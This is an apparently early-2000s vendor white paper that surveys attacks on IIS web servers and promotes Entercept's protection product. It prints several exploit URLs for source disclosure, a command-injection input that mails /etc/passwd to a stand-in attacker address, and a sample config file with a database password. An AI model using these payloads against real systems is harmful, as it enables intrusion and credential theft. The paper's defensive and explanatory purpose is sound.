# The Future of Web Server Security

***Why your Web site is still vulnerable to attack***

**Author: Yona Hollander, PhD**

entercept

SECURITY TECHNOLOGIES## Executive Summary

In our global business environment if a company does not have a Web site they can be viewed as backward or old school, basically not a participant in today's economy. However, this race to participate in the Internet has created an environment where Web and e-commerce sites are multiplying at an astonishing pace. This rapid proliferation of Web sites has also spawned new threats to business. A major threat that as fast as e-commerce sites are being constructed, hackers are developing techniques to deface them and steal the data that exist on the Web server.

This threat is real. The 2000 CSI/FBI Computer Crime and Security Survey reported that the total of losses reported by their survey respondents between 1997-2000 was $ 626 Million. This is a figure that will only increase as more companies enter e-commerce.

Companies can protect themselves from these threats using common security measures. However, these security measures, firewalls and Intrusion Detection Systems (IDS), are just the first step in protecting a company's Web site and/or Web server. These common security solutions are still vulnerable when it comes to protecting against the attack techniques that are used today by hackers.

Today's businesses need a security solution that offers multi-layered protection for the Web server, Web applications, and at the heart of it all, protection for the Operating System (OS). The product highlighted in this white paper, the award winning[1] **Entercept™** provides best-of-breed and complete protection of Web servers. It offers multi-layered protection for the Web server, Web applications, and the OS. The product employs a hybrid approach: it uses a signature-based scheme that protects against known attacks, and a Web-shielding component that protects the Web server and Web applications against unknown attacks.

Companies participating in today's global economy need to use security solutions if they want to keep their Web sites secure from attacks. These attacks can cause minor or major damage but for today's businesses any damage from an attack can be devastating. A fact that must be realized by any business is that common security products like Firewalls and Intrusion Detection Systems do not provide a complete security solution. To truly protect the Web server, Web applications, and the OS, companies need to add a solution to their security strategy that matches the requirements of today's Internet business environment. A solution such as **Entercept Web Server Edition™**

---

[1] *INFOWORLD* TECHNOLOGY OF THE YEAR BUSINESS IMPACT AWARD## The Problem: Existing Solutions are not Enough

At a time when Web and e-commerce sites are emerging at an astonishing pace, hacking techniques are also being disseminated at an ever-increasing pace. A disgruntled employee or a bored teenager does not need to spend hours looking for system vulnerabilities or weeks learning "how to hack", they just need a search engine to access the Web as their main source for hacking information. Within minutes, they can obtain programs that exploit vulnerabilities in operating systems and applications. This proliferation of hacking information on the Web allows even a novice to break into a system, deface a Web site, access confidential information and apply Denial of Service (DoS) attacks to take down a server.

Naturally, as the number of attacks on Web servers has rapidly increased, so have the financial losses caused by these attacks. The 2000 CSI/FBI Computer Crime and Security Survey, which included 643 respondents, concluded that approximately 19% of respondents reported their Web site suffered an unauthorized access or misuse in the last 12 months. The total losses reported by the survey respondents between 1997 and 2000 were $626 million.

Current solutions to protect Web servers are not comprehensive or robust enough to secure servers and applications from today's hackers. They still leave systems vulnerable to an ever-growing number of hackers.

### Firewalls

Given the economy's growing dependence on e-Business, it is obvious that existing security measures cannot provide an adequate solution. The CSI/FBI report supports this claim: 78% of the respondents use firewalls; still, 59% reported that the Internet is a frequent point of attack. Firewalls are not enough to protect Web servers, because in order for e-Business systems to function, ports within the firewall have to be left open, allowing hackers to get in.

Firewalls are utilized as the main perimeter protection tool; they effectively determine which ports are closed or opened into the corporate network. The ports that are left open provide a conduit for the hacker to penetrate the firewall and break into a server machine. A good example is port 80 (HTTP protocol), which is used by Web servers and therefore is always left open. An attacker can pass a specifically crafted – but legitimate – HTTP message through the firewall to a Web server, exposing its vulnerabilities. The HTTP message can then exploit one or more of these vulnerabilities and cause a chain of events that ultimately allows the intruder to obtain privileged access to the Web server machine. This may seem to be a far-fetched scenario. However, executable programs that do this are widely available for download off the Internet for those who are looking for them.

### Intrusion Detection Systems

Intrusion detection systems are perceived as the next layer of defense in addition to the firewall. However, they only detect but do not provide real time prevention of attacks. Increasing evidence shows that Network IDS (NIDS) products have limited detection capabilities and inherent difficulties properly identifying attack attempts. As a result, many attacks are left undetected, and false positives are generated as well.

The major drawbacks of NIDS are:

- NIDS cannot prevent attacks in real time. They listen to packets on the wire, but do not block their transfer. More often than not, the packet reaches its destination and is processed prior to interpretation by the NIDS. As a result, it is common for an attack to be successful before it is identified by the NIDS.
- NIDS cannot detect unknown attacks. Any signature-based system (like IDS) can handle only KNOWN attacks for which signatures exist in the product database.## Attack Techniques

The different attack techniques used to break into a Web server can be categorized into three groups: Web server attacks, Web application attacks, and Indirect Attacks.

### Web Server Attacks

These techniques send HTTP requests to the Web server. The firewall captures this traffic and, typically, concentrates on analyzing the communication parameters of the traffic. It checks the destination port, the source and destination IP addresses, and similar other attributes. However, a firewall's weakness lies in its inability to verify the data portion (e.g., requests) of the communication consistently. This allows the request to appear legitimate to the firewall. When it arrives at the Web server, it is serviced normally. However, the request may be malicious and exploit a server vulnerability, producing undesired results.

Between 1998 and 2000, about 50 new attacks that exploit Microsoft's widely utilized Internet Information Server (IIS) were created and published. Of those attacks, 55% allowed an intruder to read sensitive information such as Active Server Pages (ASP) source files, configuration information, and files on the same drive but outside of the file tree dedicated to the Web server (virtual tree).

Approximately 20% of the attacks target the ASP component in IIS. ASP is a server-side scripting technology that can be used to create dynamic and interactive Web applications. The ASP source files often include valuable information such as database file names, schema description and passwords that are not supposed to be exposed. A well-known example for an ASP related vulnerability is the "MS Index Server '%20' ASP Source Disclosure Vulnerability" (Bugtraq #1084). It is exploited by the browser, sending the following URL:

```
http://target/null.htw?CiWebHitsFile=/default.asp%20&CiRestriction=none&CiHiliteType=Full
```

As a result, the source of the file specified in the 'CiWebHitsFile' field is sent back to the browser.

Another well-known vulnerability is the '+.HTR' vulnerability of the IIS Web server. Requesting a filename with an appendage of "+" and ".HTR" will force IIS to call ISM.DLL to open the target file. If the target file is not an .HTR file, part of the target file's source code will be revealed. Again, the exploit is very simple: send the following URL using your browser and view the source code of the returned page:

http://www.victim.com/global.asa+.htr

The "global.asa" file is a primary target for hackers, since it is used to specify event scripts and declare objects that have session or application scope. It is not a content file displayed to the users; instead, it stores event information and objects used globally by the application. This file has to be named "global.asa" and has to be stored in the root directory of the application. As a result, the hackers can easily locate it and use any one of the above exploits to obtain its content. The file typically contains several functions including "Application_OnStart" which is activated when a new session starts. In many cases, the code connects to the database and makes the necessary initialization. In the following excerpt from a real world "global.asa" file, the connection string provides the database name (DB), the user name (DBADMIN) and the password (supersecretpswrd).

```
Sub Application_OnStart
  '==Visual InterDev Generated - startspan==
  '--Project Data Connection
    Application("FmLib_ConnectionString") = "DSN=DB;UID=DBADMIN;PWD= supersecretpswrd"
    Application("FmLib_ConnectionTimeout") = 15
    Application("FmLib_CommandTimeout") = 30
    Application("FmLib_CursorLocation") = 3
    Application("FmLib_RuntimeUserName") = "sa"
    Application("FmLib_RuntimePassword") = ""
  '-- Project Data Environment
    Set DE = Server.CreateObject("DERuntime.DERuntime")
    Application("DE") = DE.Load(Server.MapPath("Global.ASA"),
"_private/DataEnvironment/DataEnvironment.asa")
  '==Visual InterDev Generated - endspan==
  ReadApplicationSettings
End Sub
```

Once the hackers obtain this information, they will look for other vulnerabilities such as MDAC RDS (described later) that will allow them to log into the database and obtain confidential information.One of the major goals of hackers is to run their own code on the server. If hackers are able to run their code with privileged access rights, they can, for example, add a new user with Administrator rights and actually control the machine. Approximately 15% of the attacks allow an intruder to execute code on the server. For example, "IIS Hack" is a buffer overflow vulnerability exposed by the way IIS handles requests with .HTR extensions. A hacker sends a long URL that ends with ".HTR". IIS interprets it as a file type of HTR and invokes the ISM.DLL to handle the request. Since ISM.DLL is vulnerable to a buffer overflow, a carefully crafted string can be executed in the security context of IIS, which is privileged. For example, it is relatively simple to include in the exploit code a sequence of commands that will open a TCP/IP connection, download an executable and then execute it. This way, any malicious code can be executed.

A growing number of attacks target the databases behind the Web server. By exploiting vulnerabilities in the IIS server, it is possible to run SQL commands gaining access to the database, or even obtaining administrative privileges. An example in this category is the MDAC RDS vulnerability. MDAC is a package used to integrate Web and database services. It includes the RDS component that provides remote access to database objects through IIS. By exploiting vulnerabilities in RDS (provided that several conditions in the target Web site are met), attackers can send arbitrary SQL commands that manipulate the database or retrieve any desired information. In this specific case, the attacker can even gain administrative rights by embedding the shell () VBA command into the SQL command and execute any highly privileged system commands.

### Web Application Attacks

Web applications have become ubiquitous and are used by most Web sites to generate dynamic Web pages based on inputs and databases. Most Web servers provide an interface used to spawn and communicate with the Web application. The interface links between an HTTP request and an application. It specifies which application should be invoked, the parameters/data passed to the application and the mechanism used to provide the Web server with the dynamically generated page. One such interface, the Common Gateway Interface (CGI), is widely supported.

In many cases, CGI programs are distributed as part of the Web server distribution disks and installed by default. According to a bulletin entitled "How To Eliminate the Ten Most Critical Internet Security Threats" published by the SANS Institute, many CGI programmers fail to consider ways in which their programs may be misused or subverted to execute malicious commands. The report illustrates how vulnerable CGI programs present a particularly attractive target to intruders because they are relatively easy to locate, and they operate with the privileges and power of the Web server software itself.

One of many recent examples is the vulnerability found in CGI Script Center's Account Manager PRO script. According to the SecurityFocus Web site (www.securityfocus.com), any remote user can modify the administrative password of the Account Manager program. The hacker simply sends an appropriate POST command and, as a result, is granted full administrative privileges. This will allow the hacker to access secured areas of the Web site.

Another source that creates vulnerabilities for Web applications are the designers of homegrown and 3rd party Web applications. Typically, these applications are subject to short development cycles, poor testing, and minimal quality assurance procedures. Additionally, these homegrown and 3rd party application developers usually lack sufficient security knowledge.

A common problem with Web applications is input validation. An example is given in the following:

> An HTML form has an input field named "e-mail address" where the user is supposed to fill in his email address. A hacker could enter the following string "jsmith.home.com; mail hacker@hackeremail-address </etc/passwd". If the Web application implementing this form does not check the input but rather spawns a shell that executes the input string, the /etc/passwd file – the password file on Unix systems – is sent to the hacker by email.

### Indirect Attacks

There are many alternative routes other than port 80 (HTTP) for breaking into the Web server machine. An intruder will definitely begin his hacking attempts by scanning the TCP/IP ports looking for Internet servers listening on open ports.

For example, the IIS Web server package includes an FTP server that listens on port 21. Some IIS 4.0 FTP servers that have installed a specific post-SP5 FTP hotfix are vulnerable to an exploit whereby FTP clients may download and/or delete files (on the FTP server). Downloading files from the machine is definitely problematic. The hacker might download confidential data or gain additional information that can further allow him to break into the machine and gain administrative privileges.Another typically open port is the DNS port. The DNS server is used for Internet name resolution, providing domain name to IP address translation that facilitates the routing on the Internet. At a minimum, a hacker can break into the DNS server, manipulate the routing table so e-mail sent to a specific interesting domain will be diverted to his machine, allowing him to read all the incoming mail.

When the hacker only wants to crash or slow down the server, he can apply several low-level network attacks that target the OS networking software. For example, a recently published attack effective for Windows and some Cisco routers forces CPU utilization of 100% on the target, slowing down the machine considerably. This is done by sending identical fragmented IP packets to the target at the rate of approximately 150 packets per second.

## Entercept™: Protecting Web Servers

The **Entercept Web Server Edition™** provides best-of-breed and complete protection of Web servers. It offers multi-layered protection for the Web server, Web applications, and the OS. The product employs a hybrid approach: it uses a signature-based scheme that protects against known attacks, and a Web-shielding component that protects the Web server and Web applications against unknown attacks.

The product includes agents and a centralized management console. The agents provide the security functionality and proactively protect machines on which they're installed. When a malicious request is initiated, **Entercept** identifies the request prior to its execution, and fails the request if it is found to be malicious. The control station is a central management program that consists of a console application for configuration and monitoring purposes, and a server that communicates with the agents.

The Web Server Edition agent provides extended coverage of the different layers within the Web server machine. The agent protects against known attacks targeting the OS by monitoring System and API calls. In addition, the agent includes several engines that protect the Web server and the Web application. The HTTP engine protects against malicious incoming HTTP communication. The Web-shielding engine protects against unknown attacks targeting the Web server and Web applications.### HTTP Engine

The HTTP engine provides on-the-spot prevention by inspecting the incoming HTTP communication and looking for known attack signatures. When a malicious message is identified, the message is dropped and never transferred to the Web server. However, if the message is legitimate, it is forwarded to the Web server for further processing.

The design of the HTTP engine provides many benefits, including:

**On-the-spot prevention**: The engine inspects the incoming HTTP stream and can drop messages before they are transferred to the Web server.

**Lightweight processing**: The engine is tightly integrated with the IIS server and takes advantage of the services provided by IIS. The HTTP engine does not need to deal with parsing and other data conversion issues. As a result, the performance penalty is minimal.

**Effective when encryption is used**: The only filter that may receive messages prior to the HTTP engine is a decryption module (like SSL). The incoming messages are being decrypted prior to their transfer to the HTTP engine. This allows the HTTP engine to scan clear text messages. This is an enormous advantage over NIDS systems that are blind when data is encrypted.

**Scalable solution**: Unlike NIDS, the HTTP engine handles only incoming messages - not raw messages on the wire. This architecture distributes the load among the different agents and provides an easy means of scaling for sites that include many Web servers. This issue is of major importance, since current NIDS architectures are not scalable and drop many packets when the network is loaded.

**Effective for switched networks**: The basic host-based design overcomes the problem of NIDS to tap into switched networks. Each engine receives its own incoming communication regardless of the switches used in the network.

#### Web Shielding

The Web-shielding component is designed to protect the Web server and the Web application against unknown attacks. The shielding concept is based on a simple yet powerful assumption that the Web server and Web application execution pattern is very specific and repeats itself. Thus, it is possible to accurately characterize the "normal" behavior and the typical access patterns to resources of the Web server.

The "normal behavior" of the Web server is encoded as rule templates. The rules template defines the normal behavior of the Web server enabling the exclusion of all the operations that don't conform to the template.

Rule templates, rather than fixed rules, provide optimal protection. The Web server can be installed and configured in different ways for different installations. The shielding mechanism initiates a scanning process that gathers a set of attributes reflecting the details of the installation and configuration of the Web server. Next, an instantiation program is executed that derives the appropriate rules from the given rule template. The instantiation program uses the information gathered during the scanning phase to fill the missing information within the rule template and to generate the specific optimized rules. Once the set of rules is ready, they are loaded into the agent. This procedure is executed whenever the Web server configuration is modified.

Basically, the Web shielding provides two types of protection: protection of the resources of Web server, and protection against malicious use of the Web server to access other resources.

### Protection of the Web server resources

Entercept's protection tightens the security of the Web server resources. Even if an intruder gains administrative privileges, he still cannot access these resources. This is another great example of how the agent provides multiple layers of security.

**Program File Shielding**: The shielding protects the Web server executables and configuration files from being modified or deleted. As an example, the "inetinfo.exe" file, which is the main IIS executable, will be located and an appropriate rule including its current directory will be generated. This rule will not allow any other program but the installer to modify this executable.**Data File Shielding**: The access to the Web server data files is restricted to the process running the "inetinfo.exe" executable. Since the executable is shielded, it is guaranteed that no other process will access the data files. In addition, the static Web pages are also shielded. Any attempt to either modify, or delete, these pages is prohibited. The only program that can modify these files is the predefined Web-authoring tool ran only by the predetermined Web master.

**Registry Shielding**: To function properly, the Web server relies on settings stored in the system registry. If the intruder modifies the appropriate registry entries, he can affect the operation of the Web server. The Registry shielding makes sure that the correct level of read/write access is granted only to the appropriate processes.

**Service Shielding**: To prevent denial-of-service attacks, the Web server shield will include rules that prevent any attempt to stop the Web server service or change its startup mode.

**User Shielding**: The shield makes sure that the privileges of the users under which the Web server runs cannot be modified. This eliminates the possibility of escalating the privileges of the Web server user, which is a common goal of intruders. The shield also prevents changing the user under which it is running. If, for example, the user was changed to Administrator, ensuing attacks could be harmful since the attacker could execute code with Administrator rights.

### Protection against malicious use of the Web server

Hackers exploit Web server and application vulnerabilities to perform malicious commands or access data. Since the normal behavior of the Web server is well defined, most of these deviations can be identified and prevented.

## Conclusion

Not only is protecting Web servers and applications critical in today's business environment, it is imperative. More and more individuals are using the Internet as a resource for hacking tools, causing intrusions and attacks against Web servers to become a pervasive problem. These intrusions and attacks can cause minor or major damage; to today's businesses, however, any damage from an attack can be devastating to the site owner's operations and prestige. Yet, existing and common security products like Firewalls and Intrusion Detection Systems provide only a partial solution. This is a fact that must be realized by any business.

This white paper has examined the different attack techniques of hackers and how they can exploit the limitations of most existing security products with the use of common tools available on the Web. As a result, we are now in a good position to illustrate the required elements of an effective security solution for today's business environment. These elements include:

- Multiple layers of security to protect against various attack techniques, preventing exploits in real-time before they execute.
- Protection of Web server applications.
- Protection against all known and unknown attacks against the operating system.
- Accurate identification of attacks to avoid generating numerous false positives.
- The ability to monitor incoming HTTP communication and other incoming communication such as SMTP/FTP/DNS.
- Receiving new updates in a seamless fashion, requiring only minimal configuration.
- Easily deploying the solution and its updates across multiple servers.

Currently, Entercept is the only solution that provides the comprehensive protection required by today's businesses.

## References

- 2000 CSI/FBI Computer Crime and Security Survey: www.gocsi.com
- Bugtraq: www.securityfocus.com/vdb
- SANS Institute: http://www.sans.org/topten.htm## About Entercept

Entercept's Web Server Edition is the security solution that provides the protection for Web servers and applications that Firewalls and IDS can't. The solution provides comprehensive, multi-layered protection for the Web server, Web application and the OS.

Entercept provides maximum protection against HTTP based attacks by monitoring incoming HTTP messages, identifying malicious ones and dropping them before the server accepts them.

Entercept also intercepts the HTTP stream after it has been decrypted, making sure hackers cannot rely on encryption to cover their activities.

Entercept includes a unique Web shielding technology that protects both the Web server and its applications against unknown attacks. This is accomplished by limiting the access to the Web server resources, thus protecting the Web server software package. This additional layer ensures that even if a hacker gained administrative privileges, severe damage such as defacing the Web site, cannot happen.

Entercept's Web shielding will also be able to protect the Web server and the Web application by using a behavior-based engine. Activities that are not consistent with the "normal" behavior of the Web server or Web application will be identified and prevented before any damage occurs.

Since the primary objective of the hackers is to gain privileged access to the hacked machine, Entercept is designed to protect the operating system.

Entercept employs a patent pending technology to detect and prevent buffer overflow attacks. This technology has a unique capability: unlike signature-based solutions, it can prevent unknown buffer overflow attacks.

Entercept provides very accurate detection capabilities, eliminating almost entirely the existence of false positives.

To ensure that the system is updated with the most recent attack signatures, Entercept provides a seamless and automatic update mechanism, which securely accesses Entercept's Web site, downloads the recent updates and automatically deploys them to the agents.

Entercept does not require the operator to have any security knowledge. However, a more experienced user can easily use its simple and easy to use GUI to fine tune the system and improve the security provided even further.

Entercept comes pre-configured and is installed and protecting within 30 minutes. There is no need to do any post installation configuration.

For business in today's economy, it is essential to protect data and applications at the server level. It is obvious that when it comes to protecting the core business data on the Web server, common Firewalls and IDS systems alone are not effective. Entercept is the security solution that offers the protection needed against today's pervasive hacking culture.

## About the Author

Dr. Yona Hollander is Vice President of Strategy for Entercept Security Technologies in San Jose, California. He joined the company after the merger of Entercept and CoreKT, where he was founder and President. From 1996 to 1997, he served as Vice President of Business Development for Netect, an Israeli company focused on security assessment. Prior to that, Dr. Hollander was part of the IBM Haifa, Israel research group where he was responsible for input/output intensive applications. He holds an M.Sc and a PhD in Computer Science from the Israel Institute of Technology in Haifa, Israel (Technion).

**For More Information:**

**Entercept Security Technologies**
2460 Zanker Road
San Jose, CA 95131-1154
Phone: (408) 576-5900 or (800) 599-3200
Fax: (408) 576-5901 or (800) 308-3777
www.entercept.com

**Entercept Security Technologies Europe Ltd.**
Kinetic Centre
Theobald Street
Borehamwood WD6 4PJ
United Kingdom
Phone: + 44 (0) 20 8387 5502
Fax: + 44 (0) 20 8387 5505